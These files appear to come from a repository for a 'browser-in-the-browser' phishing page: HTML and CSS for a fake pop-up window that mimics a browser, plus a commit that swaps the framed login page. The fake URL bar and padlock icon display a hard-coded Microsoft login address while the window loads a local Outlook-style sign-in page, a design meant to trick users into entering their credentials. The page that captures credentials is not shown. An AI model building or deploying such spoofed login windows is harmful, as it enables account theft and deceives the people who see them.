
==== index.html @ 6929aea9 "Add files via upload" ====
<!DOCTYPE html>
<html>
<head>
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="stylesheet" href="style.css">
	<script src="https://ajax.googleapis.com/ajax/libs/jquery/3.5.1/jquery.min.js"></script>
</head>
<style>
html, body {
    max-width: 100%;
    overflow-x: hidden;
}
</style>
<body>
<center>
<div id="window">
<!-- Title bar start -->
<div id="title-bar-width">
	<div id="title-bar">
		<div style="margin-top:5px;">
			<img src="windows_icon.ico" width="20px" id="logo">
			<span id="logo-description">Sign into your account</span>
		</div>

		<div>
			<span id="minimize">&#8212;</span>
			<span id="square">□</span>
			<span id="exit">✕</span>
		</div>
	</div>
	<div id="url-bar">
		<img src="./ssl.svg" width="20px" height="20px" id="ssl-padlock">
		<span id="domain-name">https://login.microsoftonline.com</span>
		<span id="domain-path">/common/oauth2/authorize?client_id=69d893ee3-ddf10-4b1c-832MjEtZG</span>
	</div>
</div>
<!-- Content start -->
<iframe id="content" style='align:center' src="outlook_login.html" frameBorder="0"></iframe>
</div>
</center>
</body>
<script src="script.js"></script>
</html>
---- style.css ----
@font-face {
  font-family: system;
  font-style: normal;
  font-weight: 300;
  src: local(".SFNSText-Light"), local(".HelveticaNeueDeskInterface-Light"),
    local("Roboto-Light"), local("DroidSans"), local("Tahoma"),
    local(".LucidaGrandeUI"), local("Ubuntu Light"), local("Segoe UI Light");
}

html,
body {
  width: 100%;
  height: 100%;
}

#title-bar {
  height: 31px;
  background-color: #d6dae0;
  width: 100%;
  display: flex;
  justify-content: space-between;
  user-select: none;
}

#logo {
  padding-left: 5px;
  vertical-align: middle;
}

#logo-description {
  color: black;
  font-size: 12px;
  font-family: "system";
  vertical-align: middle;
}

#minimize {
  color: black;
  font-size: 12px;
  padding: 9px 15px 7px 15px;
}

#square {
  color: black;
  font-size: 22px;
  padding: 0px 15px 5px 15px;
}

#exit {
  color: black;
  font-size: 15px;
  padding: 7px 17px 7px 17px;
}

#url-bar {
  height: 28px;
  background-color: #f1f3f4;
  width: 100%;
  display: flex;
  align-items: center;
  white-space: nowrap;
  overflow: scroll;
  text-overflow: ellipsis;
  -ms-overflow-style: none;
  scrollbar-width: none;
  border-bottom: 1px solid lightgray;
}

#url-bar::-webkit-scrollbar {
  display: none;
}

#ssl-padlock {
  user-select: none;
  padding-left: 8px;
  margin-right: 8px;
}

#domain-name {
  color: #000000;
  font-size: 14px;
  font-family: "system";
}

#domain-path {
  color: #7c7c7c;
  font-size: 14px;
  font-family: "system";
}

#title-bar-width {
  width: 100%;
}

#content {
  width: 100%;
  height: 700px;
}

#window {
  color: transparent;
  background-color: transparent;
  border-color: transparent;
  box-shadow: rgba(0, 0, 0, 0.35) 0px 5px 15px;
  height: 759px; /* title bar height + content height */
  width: 40%;
}

==== commit 2130da90: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -36,7 +36,7 @@
 	</div>
 </div>
 <!-- Content start -->
-<iframe id="content" style='align:center' src="outlook_login.html" frameBorder="0"></iframe>
+<iframe id="content" style='align:center' src="login.html" frameBorder="0"></iframe>
 </div>
 </center>
 </body>
